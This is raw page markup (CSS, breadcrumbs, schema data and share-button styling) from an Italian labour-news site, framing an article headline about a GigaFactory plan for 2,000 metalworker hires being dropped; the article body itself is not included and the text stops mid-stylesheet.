.td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_67 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_67 .td-module-container:before{bottom:-10px}.tdi_67 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style>
<div class="tdi_67_rand_style td-element-style"><style>
.tdi_67_rand_style{
background-color:#1e73be !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_rand_style{
background-color:#1e73be !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tuttolavoro24.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="136480" data-autoload-tpl-id="143720" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="30">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-143720"
                    class="post-143720 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_68" class="tdc-zone"><div class="tdc_zone tdi_69  wpb_row td-pb-row"  >
<style scoped>.tdi_69{min-height:0}</style><div id="tdi_70" class="tdc-row"><div class="vc_row tdi_71  wpb_row td-pb-row" >
<style scoped>.tdi_71,.tdi_71 .tdc-columns{min-height:0}.tdi_71,.tdi_71 .tdc-columns{display:block}.tdi_71 .tdc-columns{width:100%}.tdi_71:before,.tdi_71:after{display:table}.tdi_71{margin-top:50px!important;margin-bottom:48px!important;padding-top:50px!important}.tdi_71 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_71{margin-bottom:20px!important}}</style><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_74 td_block_template_5">
<style>.tdi_74.td-a-rec{text-align:center}.tdi_74.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_74 .td-element-style{z-index:-1}.tdi_74 .td_spot_img_all img,.tdi_74 .td_spot_img_tl img,.tdi_74 .td_spot_img_tp img,.tdi_74 .td_spot_img_mob img{border-style:none}</style><div class="gptslot evo-masthead" data-adunitid="0" data-addesktop="true"></div></div><div class="td_block_wrap tdb_breadcrumbs tdi_75 td-pb-border-top td_block_template_5 tdb-breadcrumbs "  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_75 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_75{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tuttolavoro24.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Economia &amp;amp; Lavoro" class="tdb-entry-crumb" href="https://tuttolavoro24.it/category/economia-lavoro/">Economia &amp; Lavoro</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tuttolavoro24.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tuttolavoro24.it/category/economia-lavoro/",
                                "name": "Economia &amp; Lavoro"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_categories tdi_76 td-pb-border-top td_block_template_5 "   data-td-block-uid="tdi_76" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_76 .tdb-cat-bg{border-width:1px}.tdi_76 .tdb-cat-sep{font-size:14px}.tdi_76 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_76{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/economia-lavoro/" ><span class="tdb-cat-bg"></span>Economia &amp; Lavoro</a></div></div><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_78{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_78,.tdi_78 .tdc-inner-columns{display:block}.tdi_78 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}}.tdi_78{width:calc(100% + (24px * 2))!important}.tdi_78 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_78{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_78{width:calc(100% + (20px * 2))!important}}@media (min-width:768px) and (max-width:1018px){.tdi_78{width:calc(100% + (14px * 2))!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{padding-top:20px!important;position:relative}@media (max-width:767px){.tdi_80{padding-top:10px!important}}</style>
<div class="tdi_79_rand_style td-element-style" ><style>.tdi_79_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_81 td-pb-border-top td_block_template_5 tdb-cat-style3"   data-td-block-uid="tdi_81" >
<style>.tdi_81{margin-bottom:5px!important}@media (max-width:767px){.tdi_81{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdi_81 .tdb-cat-bg{border-width:1px}.tdi_81 .tdb-cat-sep{font-size:14px}.tdi_81 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_81{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tuttolavoro24.it/category/economia-lavoro/" ><span class="tdb-cat-bg"></span>Economia &amp; Lavoro</a></div></div><div class="td_block_wrap tdb_single_author tdi_82 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_82" >
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_82{display:inline-block}.tdi_82 .tdb-author-name-wrap{align-items:baseline}.tdi_82 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">di</span> <a class="tdb-author-name" href="https://tuttolavoro24.it/author/otello/">Otello Bianchi</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_83 td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="tdi_83" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_83{display:inline-block}.tdi_83 svg{width:14px}.tdi_83 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-13T17:22:00+02:00">13 Giugno 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_84 tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_84 .tdb-title-text{color:#000000;font-family:Verdana,Geneva,sans-serif!important;font-size:56px!important;line-height:1.2!important;font-weight:800!important}.tdi_84 .tdb-title-line:after{height:2px;bottom:40%}.tdi_84 .tdb-title-line{height:50px}.td-theme-wrap .tdi_84{text-align:left}.tdi_84 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_84 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Metalmeccanici GigaFactory, salta il piano da 2.000 assunzioni</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_85" class="tdc-row"><div class="vc_row tdi_86 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_86,.tdi_86 .tdc-columns{min-height:0}.tdi_86,.tdi_86 .tdc-columns{display:block}.tdi_86 .tdc-columns{width:100%}.tdi_86:before,.tdi_86:after{display:table}</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_88{vertical-align:baseline}.tdi_88>.wpb_wrapper,.tdi_88>.wpb_wrapper>.tdc-elements{display:block}.tdi_88>.wpb_wrapper>.tdc-elements{width:100%}.tdi_88>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_88>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_89 tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_89" >
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_89 .td-audio-player{font-size:12px}.tdi_89 .tdb-caption-text{margin:6px 0 0}.tdi_89:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="696" 
                                        height="464" 
                                        class="entry-thumb lazy" 
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-src="https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830-696x464.jpeg" data-srcset="https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830-696x464.jpeg 696w, https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830-300x200.jpeg 300w, https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830-1024x683.jpeg 1024w, https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830-768x512.jpeg 768w, https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830-1068x712.jpeg 1068w, https://tuttolavoro24.it/wp-content/uploads/2023/12/IMG_5830.jpeg 1200w" data-sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="Stellantis" 
                                        title="Stellantis"
                                    />
                                    </div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_90 td_block_template_5">
<style>.tdi_90.td-a-rec{text-align:center}.tdi_90.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_90 .td-element-style{z-index:-1}.tdi_90 .td_spot_img_all img,.tdi_90 .td_spot_img_tl img,.tdi_90 .td_spot_img_tp img,.tdi_90 .td_spot_img_mob img{border-style:none}</style><div id="video-evo-player" class="player_evolution"></div></div><div class="td_block_wrap tdb_single_post_share tdi_91  td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_91" >
<style>@media (max-width:767px){.tdi_91{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_91 .td-post-sharing-visible{align-items:flex-start}.tdi_91 .td-social-handler .td-social-but-text{font-family:Verdana,Geneva,sans-serif!important}.tdi_91 .td-social-network{font-family:Verdana,Geneva,sans-serif!important}</style><div id="tdi_91" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp 